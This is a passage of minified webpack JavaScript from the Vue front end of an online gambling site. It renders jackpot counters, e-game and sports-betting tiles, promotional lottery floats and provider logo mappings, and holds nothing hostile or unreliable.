s=this.nums.split("");s[e]=t,this.nums=s.join("")},1600-200*e)}),this.nums=this.num},immediate:!0}},mounted(){}},ot=nt,rt=(s("56ab"),Object(g["a"])(ot,it,at,!1,null,"4d64e562",null)),ct=rt.exports,lt={name:"CategoryGame",components:{Numrun:ct,ImageCdn:w["a"]},data(){return{enterLiveLobby:[],tempObj:{},wsUrl:"",timer:null,timer2:null,wsCount:0,jpNumber:"9,999,999",jackpotList:{updatetime:"1687852354",poolstatus:0,bigpool:1024242.74,smallpool:9165.54,totalpool:1033408.28},listData:[]}},computed:{...Object(c["e"])(["homeGameClassData"]),...Object(c["e"])({jackpotPool:t=>t.jackpotStore.jackpotPool,poolsCount:t=>t.jackpotStore.poolsCount}),totalAmount(){var t;return parseInt(null===(t=this.jackpotPool)||void 0===t?void 0:t.totalAmount).toString()},jackList(){var t,e,s,i,a;let n=(null===(t=this.jackpotPool.pools.find(t=>3==t.poolType))||void 0===t?void 0:t.amount)||0,o=((null===(e=this.jackpotPool.pools.find(t=>1==t.poolType))||void 0===e?void 0:e.amount)||0)+((null===(s=this.jackpotPool.pools.find(t=>-1==t.poolType))||void 0===s?void 0:s.amount)||0),r=(null===(i=this.jackpotPool.pools.find(t=>4==t.poolType))||void 0===i?void 0:i.amount)||0,c=(null===(a=this.jackpotPool.pools.find(t=>2==t.poolType))||void 0===a?void 0:a.amount)||0;return[{poolType:3,amount:new Intl.NumberFormat(void 0,{maximumFractionDigits:0}).format(n)},{poolType:1,amount:new Intl.NumberFormat(void 0,{maximumFractionDigits:0}).format(o)},{poolType:4,amount:new Intl.NumberFormat(void 0,{maximumFractionDigits:0}).format(r)},{poolType:2,amount:new Intl.NumberFormat(void 0,{maximumFractionDigits:0}).format(c)}]}},watch:{$route(t,e){"/index"!==t.path&&clearInterval(this.timer2)},jackpotList(t,e){let s="";if(this.jpNumber=parseInt(this.jackpotList.smallpool+this.jackpotList.bigpool),!this.jpNumber)return s||this.jpNumber;this.jpNumber=this.jpNumber.toString();let i=this.jpNumber.split("."),a=/\d{1,3}(?=(\d{3})+$)/g,n=i[0].replace(a,"$&,");"int"===s&&(this.jpNumber=""+n),this.jpNumber=i.length>1&&i[1]?`${n}.${i[1]}`:""+n}},created(){},mounted(){this.getInitApi(),this.getRecommendGames(),this.timer2=setInterval(()=>{this.getInitApi()},3e3)},destroyed(){clearInterval(this.timer2),this.islotTimer&&clearInterval(this.islotTimer)},beforeDestroy(){clearInterval(this.timer2),this.islotTimer&&clearInterval(this.islotTimer)},methods:{...Object(c["d"])(["SET_HOME_GAMECLASS_DATA"]),formatAmount(t){return new Intl.NumberFormat(void 0,{maximumFractionDigits:0}).format(t)},getPoolsCount(t){return 1==t?(this.poolsCount[1]||0)+(this.poolsCount[-1]||0):2==t?(this.poolsCount[2]||0)+(this.poolsCount[-2]||0):this.poolsCount[t]||0},toGame(t){let e=Object.assign({},{gameProvider:t,gameKind:3});this.$playGame(e)},goInISlot(){let t=Object.assign({},{gameProvider:"ISLOT"});this.$playGame(t)},getInitApi(){this.jackpotList=this.jackpotList},getRecommendGames(){let t="wms-form-mainGamesPC";Object(et["getWmsFormData"])(t).then(({status:t,data:e})=>{200===t&&e&&(e.map(t=>{t.gameProvider=Object(st["b"])("gameProvider",t.defaultAction)}),this.listData=e)})},gotoGame(t){const e={gameProvider:t};this.$playGame(e)}},beforeUnmount(){}},dt=lt,ut=(s("fb6f"),Object(g["a"])(dt,q,tt,!1,null,"db0b4f68",null)),mt=ut.exports,gt=function(){var t=this,e=t._self._c;return e("div",{staticClass:"home-egame"},[e("div",{staticClass:"top"},[e("div",{staticClass:"top-title",on:{click:function(e){return t.$router.push("/egame")}}},[e("svg-icon",{attrs:{"icon-class":"egame"}}),t._v(" 电子游戏 ")],1),e("div",{staticClass:"to-egame-btn",on:{click:function(e){return t.$router.push("/egame")}}},[t._v(" 游戏大厅 "),e("svg-icon",{attrs:{"icon-class":"home-egame-arrow"}})],1)]),e("ul",{staticClass:"gameProviders",class:{noScroll:13==t.egameType.length}},[e("li",{class:{active:"recommend"==t.selectGameType},on:{click:function(e){return t.changeType("recommend")}}},[t._v(" 游戏推荐 ")]),t._l(t.egameType,(function(s,i){return e("li",{key:i,class:{active:t.selectGameType==s.provider},on:{click:function(e){return t.changeType(s.provider)}}},[e("div",{staticClass:"img-box"},[e("ImageCdn",{attrs:{src:t.getProvidersImageSrc(s.provider+"-a"),alt:"",srcset:""}}),e("ImageCdn",{attrs:{src:t.getProvidersImageSrc(s.provider),alt:"",srcset:""}})],1),t._v(" "+t._s(t.renderProvider(s))+" ")])}))],2),e("swiper",{ref:"swiperRef",staticClass:"eGame-swiper",attrs:{options:t.swiperOption},on:{slideChange:t.slideChange}},[t._l(t.showList,(function(i,a){return e("swiper-slide",{key:a},[e("ul",{staticClass:"game-list"},[t._l(i,(function(i,a){return[i.recommend?[e("li",{key:a+"_iSlot",staticClass:"iSlot",on:{click:function(e){return t.goInISlot()}}},[e("div",{staticClass:"btns"},[e("div",{on:{click:function(e){return e.stopPropagation(),t.$router.push("/islotIntro")}}},[t._v(" 规则说明 "),e("i",{staticClass:"icon1"})]),e("div",{staticClass:"active",on:{click:function(e){return e.stopPropagation(),t.$router.push("/islotTopic")}}},[t._v(" 直击现场 "),e("i",{staticClass:"icon1"})])])]),e("li",{key:a+"_fishing",staticClass:"fishing game-item",on:{click:function(e){return t.$playGame({gameId:6,gameProvider:"AG"})}}},[e("div",{staticClass:"game_bg"},[e("ImageCdn",{attrs:{src:s("c1705"),alt:"",srcset:""}})],1)])]:e("li",{key:i.gameProvider+"_"+i.gameId+"_"+a,staticClass:"game-item",on:{click:function(e){return t.handerEnter(i)}}},[e("div",{staticClass:"game_bg"},[e("el-image",{attrs:{src:t.$eGameWebpHandle(i.gameImage||"")}},[e("div",{staticClass:"image-slot",attrs:{slot:"error"},slot:"error"}),e("div",{staticClass:"image-slot",attrs:{slot:"placeholder"},slot:"placeholder"})])],1),i.gameImage2?e("el-image",{staticClass:"game_logo",attrs:{src:t.$eGameWebpHandle(i.gameImage2),width:"100%",height:"100%"}}):t._e()],1)]}))],2)])})),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showList.length>1,expression:"showList.length > 1"}],staticClass:"swiper-button-prev",attrs:{slot:"button-prev"},slot:"button-prev"}),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showList.length>1,expression:"showList.length > 1"}],staticClass:"swiper-button-next",attrs:{slot:"button-next"},slot:"button-next"})],2),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showList.length>1,expression:"showList.length > 1"}],staticClass:"pagination pagination-aaa"})],1)},pt=[],ht=(s("5b81"),s("89cb")),ft=s("7212"),vt={components:{Swiper:ft["Swiper"],SwiperSlide:ft["SwiperSlide"],ImageCdn:w["a"]},data(){return{recommend:[],egameType:[],pagination:{pageSize:32},selectGameType:"recommend",pageIndex:0,swiperOption:{autoHeight:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},pagination:{el:".pagination",clickable:!0}}}},computed:{...Object(c["c"])(["isLogin","loginName","gameList","gameProviders"]),showList(){let t=0,e=[];var s;"recommend"==this.selectGameType?(e=this.recommend,e=e.map(t=>this.gameList.find(e=>t.gameId==e.gameId&&t.provider==e.gameProvider)||{})):(e=(null===(s=this.egameType.find(t=>t.provider==this.selectGameType))||void 0===s?void 0:s.list)||[],e=e.map(t=>this.gameList.find(e=>t==e.gameId&&e.gameProvider==this.selectGameType)||{}));let i=[];while(t<e.length)if("recommend"==this.selectGameType){let s=24,a=[];0==t?(s=18,a=[{recommend:!0},...e.slice(t,t+=s)]):a=e.slice(t,t+=s),i.push(a)}else i.push(e.slice(t,t+=24));return i}},mounted(){this.getRecommend(),this.getEgameType()},methods:{...Object(c["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),renderProvider(t){let e=t.aliases||t.provider;return"AG"===e&&(e="PA"),e.startsWith("EVO_")&&(e=e.split("_")[1]),e+"电子"},slideChange(t){let e=this.$refs.swiperRef.$swiper.activeIndex;e>0&&this.showList[e].length<16&&this.$refs.swiperRef.$el.scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"})},goInISlot(){this.$playGame({gameProvider:"ISLOT"})},changeType(t){this.$refs.swiperRef.$swiper.slideTo(0,0),this.pageIndex=0,this.selectGameType=t},openDialog(t){this.SET_DIALOG(!0),this.SET_DIALOG_TYPE(t)},getRecommend(){Object(et["getWmsFormData"])("wms-form-home-egame-1").then(({status:t,data:e})=>{this.recommend=e})},getEgameType(){Object(et["getWmsFormData"])("wms-form-home-egame-2").then(({status:t,data:e})=>{e.map(t=>{t.list=t.gameId?t.gameId.replaceAll("\n","").split(","):[],"YOPLAY"===t.provider&&(t.aliases="YP")}),this.egameType=e})},getProvidersImageSrc(t){let e=t;"AG"===t&&(e="PA"),"AG-a"===t&&(e="PA-a");try{return s("9f00")(`./${e}.svg`)}catch(i){return s("6beb")}},handerEnter(t){let e=Object.assign({},{gameId:t.gameId,gameProvider:t.gameProvider});13===(null===t||void 0===t?void 0:t.gameType)&&(e.gameKind=8),this.$playGame(e)},favTheGame(t,e,s=0){if(!this.isLogin)return this.openDialog("login"),!1;const i={gameId:t.gameId,gameProvider:t.gameProvider,loginName:this.loginName,actFlag:e};Object(ht["setGameFavorite"])(i).then(({head:i,body:a})=>{if("0000"===i.errCode&&1===a.success){let i=this.gameList.map(s=>(s.gameId===t.gameId&&(s.isFavorite=!!e),s));this.$emit("getMyCollect",1),this.$store.commit("SET_GAME_LIST",i),e||"MyCollect"===this.currentGameName&&this.$emit("needUpdate",!0,s),t.isFavorite=!!e,this.$message.success(e?"收藏成功":"取消收藏成功")}else this.$message.error(a.msg)}).catch(()=>{this.$message.error(e?"收藏失败":"取消收藏失败")})}}},bt=vt,Ct=(s("b645"),Object(g["a"])(bt,gt,pt,!1,null,"2bd23e68",null)),wt=Ct.exports,It=function(){var t,e,i,a,n=this,o=n._self._c;return o("div",{staticClass:"sports"},[o("div",{staticClass:"top"},[o("div",{staticClass:"top-title",on:{click:function(t){return n.$router.push("/sports")}}},[o("ImageCdn",{attrs:{src:s("0920"),alt:"",srcset:""}}),n._v(" 体育电竞 "),n.hotIcon&&null!==(t=n.hotIcon)&&void 0!==t&&null!==(e=t.maxImage)&&void 0!==e&&e.path?o("ImageCdn",{staticClass:"hotIcon-label",attrs:{src:n.$webpHandle(null===(i=n.hotIcon)||void 0===i||null===(a=i.maxImage)||void 0===a?void 0:a.path),alt:"",srcset:""}}):n._e()],1)]),o("ul",{staticClass:"sport-list"},[o("li",{class:{maintenance:n.isMaintenance("H86092")},on:{click:function(t){return n.goNextCheck("FB","H86092")}}},[n.isMaintenance("H86092")?n._e():o("ImageCdn",{staticClass:"bg",attrs:{src:s("2a7a"),alt:""}}),n.isMaintenance("H86092")?n._e():o("ImageCdn",{staticClass:"bg-active",attrs:{src:s("c1f1"),alt:""}}),n.isMaintenance("H86092")?o("ImageCdn",{staticClass:"bg",attrs:{src:s("e5c7"),alt:""}}):n._e()],1),o("li",{class:{maintenance:n.isMaintenance("H86031")},on:{click:function(t){return n.goNextCheck("SHABA","H86031")}}},[n.isMaintenance("H86031")?n._e():o("ImageCdn",{staticClass:"bg",attrs:{src:s("95aa"),alt:""}}),n.isMaintenance("H86031")?n._e():o("ImageCdn",{staticClass:"bg-active",attrs:{src:s("4648"),alt:""}}),n.isMaintenance("H86031")?o("ImageCdn",{staticClass:"bg",attrs:{src:s("aa1f"),alt:""}}):n._e()],1),o("li",{class:{maintenance:n.isMaintenance("H86086")},on:{click:function(t){return n.goNextCheck("IM","H86086")}}},[n.isMaintenance("H86086")?n._e():o("ImageCdn",{staticClass:"bg",attrs:{src:s("5a8a"),alt:""}}),n.isMaintenance("H86086")?n._e():o("ImageCdn",{staticClass:"bg-active",attrs:{src:s("6055"),alt:""}}),n.isMaintenance("H86086")?o("ImageCdn",{staticClass:"bg",attrs:{src:s("5881"),alt:""}}):n._e()],1),o("li",{class:{maintenance:n.isMaintenance("H86090")},on:{click:function(t){return n.goNextCheck("IMDJ","H86090")}}},[n.isMaintenance("H86090")?n._e():o("ImageCdn",{staticClass:"bg",attrs:{src:s("0a19"),alt:""}}),n.isMaintenance("H86090")?n._e():o("ImageCdn",{staticClass:"bg-active",attrs:{src:s("33f3"),alt:""}}),n.isMaintenance("H86090")?o("ImageCdn",{staticClass:"bg",attrs:{src:s("59c3"),alt:""}}):n._e()],1)])])},_t=[],xt=s("aaaa"),yt={components:{ImageCdn:w["a"]},mixins:[xt["a"],b["a"]],data(){return{checkFlmFlag:"0",hotIcon:""}},computed:{...Object(c["c"])(["isLogin","loginUiCurrency"]),...Object(c["e"])(["initData","gameStatus","userInfo"])},mounted(){this.checkFlmFlagFunc(),this.getHotIcon()},methods:{isMaintenance(t){var e;return!(null!==(e=this.gameStatus[t])&&void 0!==e&&e.some(t=>1==t.flag))},goNextCheck(t,e){this.isMaintenance(e)||("1"===this.checkFlmFlag&&this.isLogin?this.checkGameFlmFunc(t,this.goNext,t):this.goNext(t))},goNext(t){const e={gameProvider:t};this.$playGame(e)},checkFlmFlagFunc(){this.$api.queryConstant({keys:["CHECK_GAME_FLM_FLAG"]}).then(t=>{"0000"==t.head.errCode&&(this.checkFlmFlag=t.body.CHECK_GAME_FLM_FLAG)})},getHotIcon(){this.$api.getWmsFormData("wms-form-sport-hoticon").then(({status:t,data:e})=>{200===t&&e&&(e=this.$filterWmsValidData(e),e&&e.length>0?this.hotIcon=e[0]:this.hotIcon="")})}}},At=yt,Dt=(s("6f9d"),Object(g["a"])(At,It,_t,!1,null,"6080891e",null)),Ft=Dt.exports,St=s("9052"),kt=function(){var t=this,e=t._self._c;return t.isShow?e("div",{ref:"lotteryFloatRef",staticClass:"lottery-float",class:{"change-top":t.adsVisible,"change-top-1":t.adsVisible>1},on:{mousedown:t.handleMouseDown,click:t.handleClick}}):t._e()},Tt=[],Lt={name:"DraggingByLottery",props:{adsVisible:{type:Number,default:0}},data(){return{isDragging:!1,startX:0,startY:0,offsetX:0,offsetY:0,moved:!1,activityBeginDate:"2025-08-22 00:00:00",activityEndDate:"2025-09-28 23:59:59"}},computed:{...Object(c["c"])(["isLogin","userInfo","initData","activityAmountByJP","activityUserInfoByJP"]),beforeAct(){const t=this.initData.sysTime||(new Date).getTime();return W()(t).isBefore(this.activityBeginDate)},endAct(){const t=this.initData.sysTime||(new Date).getTime();return W()(t).isAfter(this.activityEndDate)},isShow(){return!this.beforeAct&&!this.endAct}},mounted(){document.addEventListener("mousemove",this.handleMouseMove),document.addEventListener("mouseup",this.handleMouseUp)},beforeDestroy(){document.removeEventListener("mousemove",this.handleMouseMove),document.removeEventListener("mouseup",this.handleMouseUp)},methods:{handleMouseDown(t){this.isDragging=!0,this.startX=t.clientX,this.startY=t.clientY,this.offsetX=this.$refs.lotteryFloatRef.offsetLeft,this.offsetY=this.$refs.lotteryFloatRef.offsetTop,this.moved=!1},handleMouseMove(t){if(this.isDragging){const e=t.clientX-this.startX,s=t.clientY-this.startY;this.$refs.lotteryFloatRef.style.left=this.offsetX+e+"px",this.$refs.lotteryFloatRef.style.top=this.offsetY+s+"px",this.moved=!0}},handleMouseUp(){this.isDragging=!1},handleClick(t){this.moved?t.preventDefault():this.$router.push({name:"lottery2025"})}}},Pt=Lt,Ot=(s("2f3b"),Object(g["a"])(Pt,kt,Tt,!1,null,"6cf1b11a",null)),Et=Ot.exports,Gt={name:"HomePage",components:{HomeBanner:h,Brand:y,FreeSpinsDialog:L,Ads:R,HomeAds:z,Casino:mt,Egame:wt,Sports:Ft,Dragging:St["a"],DraggingByLottery:Et},mixins:[b["a"]],data(){return{timer:null,showAds:0}},computed:{...Object(c["c"])(["gameList","lockBalanceStatus"]),...Object(c["e"])(["userInfo"])},watch:{$route(t,e){["Index","Casino","Fish","Egame"].includes(null===t||void 0===t?void 0:t.name)&&K["a"].$emit("onGoBackTop")}},created(){this.$eventBus.$on("unlockBalance",()=>{this.toUnlock()}),this.init()},activated(){"openService"==this.$route.params.action&&(window.cskefu?this.$openService(-1):setTimeout(()=>{this.$openService(-1)},3e3))},mounted(){this.watchWmsVersion()},beforeDestroy(){this.timer&&clearInterval(this.timer)},methods:{...Object(c["b"])(["wmsVersion"]),...Object(c["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),_firstInit(){-1===window.location.href.indexOf("openRegister")||this.isLogin||(this.SET_DIALOG(!0),this.SET_DIALOG_TYPE("regist"))},init(){this._firstInit()},watchWmsVersion(){this.timer||(this.timer=setInterval(()=>{this.$store.dispatch("wmsVersion")},2e4))},down(t){const e=this.$refs.jackpotFloatRef;var s;s=t.touches?t.touches[0]:t,this.position.x=s.clientX,this.position.y=s.clientY,this.dx=e.offsetLeft,this.dy=e.offsetTop},move(t){var e;const s=this.$refs.jackpotFloatRef;e=t.touches?t.touches[0]:t,this.nx=e.clientX-this.position.x,this.ny=e.clientY-this.position.y,this.xPum=this.dx+this.nx,this.yPum=this.dy+this.ny;const i=window.innerWidth-s.offsetWidth,a=window.innerHeight-s.offsetHeight-50;this.yPum>a?s.style.top=a+"px":this.yPum<52?s.style.top="52px":s.style.top=this.yPum+"px",this.xPum>i?s.style.left=i+"px":this.xPum<0?s.style.left="0px":s.style.left=this.xPum+"px"}}},jt=Gt,Nt=(s("a0741"),Object(g["a"])(jt,i,a,!1,null,"493c6e54",null));e["default"]=Nt.exports},"7afb":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/Baccart-Text.171e5be8.png"},"7f78":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/SW.cf817db8.svg"},"82ab":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/GNP-a.ef6ee89e.svg"},8436:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/evo-text.9a54c61a.png"},"856c":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/PP.b45833ae.svg"},"86b2":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/WALI-a.597361dc.svg"},"89e9":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/fengCai.297ff1ec.svg"},"8c40":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/EVO_BTG-a.299e73ed.svg"},"8ca8":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/firework.9bc1f31b.gif"},"8e44":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/AS-a.b2d374e2.svg"},"8fda":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/EVO_NE.d26ded4e.svg"},9052:function(t,e,s){"use strict";var i=function(){var t,e=this,i=e._self._c;return e.show&&e.isShow?i("div",{directives:[{name:"bg",rawName:"v-bg",value:{"--bg_jackpot-float":s("355f")},expression:"{ '--bg_jackpot-float': require('@/views/home/jackpotPopup/images/float.webp') }"}],ref:"jackpotFloatRef",staticClass:"jackpot-float",class:{"change-top":e.adsVisible,"change-top-1":e.adsVisible>1,transform:e.needTransform,promo:"promo"===e.initialHeight,egame:"egame"===e.initialHeight},on:{mousedown:e.handleMouseDown,click:e.handleClick}},[i("img",{staticClass:"money",attrs:{src:s("f379"),alt:""}}),e.isLogin&&(null===(t=e.activityUserInfoByJP)||void 0===t?void 0:t.canUseQualifiedCount)>0&&!e.noAccord?i("div",{staticClass:"dot"},[e._v(" "+e._s(e.activityUserInfoByJP.canUseQualifiedCount)+" ")]):e._e(),i("div",{staticClass:"draggable-content"},[i("JackpotCounter",{attrs:{value:e.amount,decimal:0,thousands:!0,prefix:"¥",fontSize:"16",digitHeight:"16",digitWidth:"6.5",fontFamily:"'DIN-Condensed-Bold'"}})],1)]):e._e()},a=[],n=s("9dcd"),o=s.n(n),r=s("c1df"),c=s.n(r),l=s("2f62"),d=s("d41e"),u={name:"Dragging",components:{JackpotCounter:d["a"]},props:{adsVisible:{type:Number,default:0}},data(){return{show:!0,isDragging:!1,startX:0,startY:0,offsetX:0,offsetY:0,moved:!1,activityCode:{jp:"",pl:""},activityInfo:{activityBeginDate:"",activityEndDate:"",flag:0,drawFlag:0}}},computed:{...Object(l["c"])(["isLogin","userInfo","initData","activityAmountByJP","activityUserInfoByJP","activityCodeByJP"]),needTransform(){const t=this.initData.sysTime||(new Date).getTime();return c()(t).isAfter("2025-08-22 00:00:00")&&c()(t).isBefore("2025-09-28 23:59:59")},initialHeight(){return"Promo"===this.$router.currentRoute.name?"promo":"Egame"===this.$router.currentRoute.name?"egame":""},beforeAct(){const t=this.initData.sysTime||(new Date).getTime();return c()(t).isBefore(this.activityInfo.activityBeginDate)},endAct(){const t=this.initData.sysTime||(new Date).getTime();return c()(t).isAfter(this.activityInfo.activityEndDate)},isShow(){return!this.beforeAct&&!this.endAct&&1===this.activityInfo.flag},amount(){const t=o()(this.activityAmountByJP.jackpotAmount||0).plus(this.activityAmountByJP.bigBonusAmount||0).toFixed(2,o.a.roundDown);return t},noAccord(){return 0===this.activityUserInfoByJP.drawFlag||0==this.userInfo.promotionFlag||"-1"===this.userInfo.priorityLevel}},watch:{userInfo:{immediate:!0,handler(t){t&&this.queryJackpotUserInfo()}}},activated(){this.isShow&&(this.getJackpotActivityInfo(),this.queryJackpotUserInfo())},mounted(){document.addEventListener("mousemove",this.handleMouseMove),document.addEventListener("mouseup",this.handleMouseUp),this.$eventBus.$on("hideDragging",this.hideSelf),this.getTaskCode()},beforeDestroy(){document.removeEventListener("mousemove",this.handleMouseMove),document.removeEventListener("mouseup",this.handleMouseUp),this.$eventBus.$off("hideDragging",this.hideSelf)},methods:{...Object(l["d"])(["SET_JP_ACTIVITY_CODE","SET_JP_ACTIVITY_AMOUNT"]),...Object(l["b"])(["queryJackpotUserInfo"]),hideSelf(){this.show=!1},handleMouseDown(t){this.isDragging=!0,this.startX=t.clientX,this.startY=t.clientY,this.offsetX=this.$refs.jackpotFloatRef.offsetLeft,this.offsetY=this.$refs.jackpotFloatRef.offsetTop,this.moved=!1},handleMouseMove(t){if(this.isDragging){const e=t.clientX-this.startX,s=t.clientY-this.startY;this.$refs.jackpotFloatRef.style.left=this.offsetX+e+"px",this.$refs.jackpotFloatRef.style.top=this.offsetY+s+"px",this.moved=!0}},handleMouseUp(){this.isDragging=!1},async handleClick(t){this.moved?t.preventDefault():(await this.getJackpotActivityInfo(),await this.queryJackpotUserInfo(),this.endAct||this.$eventBus.$emit("showJackpotPopup"))},async getTaskCode(){const t=await this.$api.queryConstant({keys:["ACT_CODE_CONFIG"]});if("0000"!==t.head.errCode)return;const e=JSON.parse(t.body.ACT_CODE_CONFIG);this.activityCode=e,this.SET_JP_ACTIVITY_CODE(e),this.getJackpotAmount(),this.getJackpotActivityInfo(),this.queryJackpotUserInfo()},async getJackpotActivityInfo(){const{head:t,body:e}=await this.$api.getJackpotActivityInfo({activityCode:this.activityCode.jp});"0000"===t.errCode&&(this.activityInfo=e,this.SET_JP_ACTIVITY_CODE({...this.activityCodeByJP,drawFlag:e.drawFlag}))},async getJackpotAmount(){const{head:t,body:e}=await this.$api.getJackpotAmount({activityCode:this.activityCode.jp});"0000"===t.errCode&&this.SET_JP_ACTIVITY_AMOUNT(e)}}},m=u,g=(s("18fc"),s("2877")),p=Object(g["a"])(m,i,a,!1,null,"a7cd7fce",null);e["a"]=p.exports},"90d8":function(t,e,s){var i=s("c65b"),a=s("1a2d"),n=s("3a9b"),o=s("ad6d"),r=RegExp.prototype;t.exports=function(t){var e=t.flags;return void 0!==e||"flags"in r||a(t,"flags")||!n(r,t)?e:i(o,t)}},"92e2":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/AG-a.5e4cd5ef.svg"},"95aa":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/SB@2x.88f3c78e.png"},"9a09":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/pa-text.d4e2ee29.png"},"9a66":function(t,e,s){},"9f00":function(t,e,s){var i={"./5G-a.svg":"b887","./5G.svg":"d7db","./AG-a.svg":"92e2","./AG.svg":"ea73","./AS-a.svg":"8e44","./AS.svg":"f3b2","./CQ9-a.svg":"61af","./CQ9.svg":"002c3","./EVO_BTG-a.svg":"8c40","./EVO_BTG.svg":"5dcb","./EVO_NE-a.svg":"f7287","./EVO_NE.svg":"8fda","./EVO_NLC-a.svg":"2b48","./EVO_NLC.svg":"76b5","./EVO_RT-a.svg":"4f6a","./EVO_RT.svg":"762f","./FP-a.svg":"28c6","./FP.svg":"cc6c","./GNP-a.svg":"82ab","./GNP.svg":"6303","./IconBrown.svg":"a69ea","./IconWhite.svg":"f1b9","./JDB-a.svg":"fa85","./JDB.svg":"cb52","./JILI-a.svg":"4129","./JILI.svg":"a7c8","./KX-a.svg":"4d15","./KX.svg":"a2a7","./MG-a.svg":"de09","./MG.svg":"d316","./NLC-a.svg":"7369","./NLC.svg":"0b21","./PA-a.svg":"5fce","./PA.svg":"bd2f","./PG-a.svg":"b2b1","./PG.svg":"bf80","./PP-a.svg":"1196","./PP.svg":"856c","./PS-a.svg":"c8b9","./PS.svg":"7527","./PT-a.svg":"61cf","./PT.svg":"3947","./PT2-a.svg":"d3167","./PT2.svg":"db7d","./SW-a.svg":"cfe1","./SW.svg":"7f78","./TTP-a.svg":"5747","./TTP.svg":"e3eb","./WALI-a.svg":"86b2","./WALI.svg":"c159","./YOPLAY-a.svg":"d5b4","./YOPLAY.svg":"286e","./arrow.svg":"c20c","./icon.svg":"d16b","./icon/arrow.svg":"c9a2"};function a(t){var e=n(t);return s(e)}function n(t){if(!s.o(i,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return i[t]}a.keys=function(){return Object.keys(i)},a.resolve=n,t.exports=a,a.id="9f00"},a0741:function(t,e,s){"use strict";s("205d")},a2a7:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/KX.c36e3382.svg"},a69ea:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/IconBrown.ddb74bad.svg"},a7c8:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/JILI.e8899397.svg"},aa1f:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/SB@2x-1.b7b575b0.png"},aa6b:function(t,e,s){"use strict";s("5baa")},aaaa:function(t,e,s){"use strict";var i=s("2f62"),a=s("be3d");s("c1df");e["a"]={data(){return{}},computed:{...Object(i["c"])(["isLogin","loginUiCurrency","initData"])},methods:{...Object(i["b"])(["queryWallets"]),checkGameFlmFunc(t,e,s){let i={walletCurrency:this.loginUiCurrency,gameCode:a["a"][t].code};this.$api.checkGameFlm(i).then(({head:t,body:i})=>{!i||null!==i&&void 0!==i&&i.check?e(s):this.$dialog.show({title:"温馨提示",content:`此游戏不支持${i.name}，是否扣除${i.name}金额${i.amount}元`,cancelText:"取消",confirmText:"确定",confirmCallBack:()=>{this.$dialog.hide(),this.toPayBack(i,e,s)}})})},toPayBack(t,e,s){this.$api.payMoneyBack({loanReqId:t.requestId,currency:this.loginUiCurrency,repaymentAmount:t.amount}).then(i=>{"0000"==i.head.errCode?(this.$message({message:t.name+"还款成功",type:"success"}),this.queryWallets({flag:1}),e(s),this.$dialog.hide()):this.$message({message:t.name+"还款失败",type:"error"})})}}}},ad6d:function(t,e,s){"use strict";var i=s("825a");t.exports=function(){var t=i(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},add4f:function(t,e,s){},aea8:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/home-jackpot.d096828b.png"},b2b1:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/PG-a.331867f2.svg"},b34f:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/baccarat.9285002e.png"},b5c6:function(t,e,s){},b645:function(t,e,s){"use strict";s("15e5")},b887:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/5G-a.a93bca2e.svg"},bd2f:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/PA.a9909b8b.svg"},bf80:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/PG.1a267e9e.svg"},bfee:function(t,e,s){},c159:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/WALI.a99258c7.svg"},c1705:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/SpecialGame.292bc7ac.jpg"},c1f1:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/FB@2x-ac.5947cd43.png"},c20c:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/arrow.fe436e2a.svg"},c73d:function(t,e,s){"use strict";var i=s("23e7"),a=s("da84"),n=s("edd0"),o=s("83ab"),r=TypeError,c=Object.defineProperty,l=a.self!==a;try{if(o){var d=Object.getOwnPropertyDescriptor(a,"self");!l&&d&&d.get&&d.enumerable||n(a,"self",{get:function(){return a},set:function(t){if(this!==a)throw r("Illegal invocation");c(a,"self",{value:t,writable:!0,configurable:!0,enumerable:!0})},configurable:!0,enumerable:!0})}else 